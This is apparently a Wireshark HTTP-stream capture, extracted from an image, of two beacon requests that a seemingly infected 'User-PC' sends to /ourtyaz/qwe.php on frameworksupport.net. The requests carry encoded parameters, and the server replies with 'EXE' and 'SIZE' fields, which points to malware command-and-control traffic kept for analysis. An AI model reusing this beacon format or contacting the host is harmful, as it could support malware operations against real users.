 GET /ourtyaz/qwe.php?TIe=%3a116%3ad48.2431.52b5.c69e.3c86b%3a961e3g*Vtfs.QD*%3aACme%3b%217%2f2%2f8712%21Tfswjdf%21Qbdl%212 HTTP/1.1
Host: frameworksupport.net
Connection: close
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 74
Date: Sat, 12 Jan 2019 02:44:27 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
90059c37-1320-41a4-b58d-2b75a9850d2f 78.109.23.2 User-PC EXE: ##
SIZE: ##
Wireshark · Follow HTTP Stream (tcp.stream eq 2) · 66e14e9f57d45ce597
GET /ourtyaz/qwe.php?TIe=gc31bb63.2fd%3a.5e2g.c%3a34.g781%3a5%3a%3af715*Xjo8.y75.Dvdlpp*%3aACme%3b%217%2f2%2f8712%21Tfswjdf%21Qbdl%212 HTTP/1.1
Host: frameworksupport.net
Connection: close
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 26
Date: Sat, 12 Jan 2019 02:51:46 GMT
Accept-Ranges: bytes
Server: LiteSpeed
Connection: close
AXE: ##
SIZE: #45#SRE: ##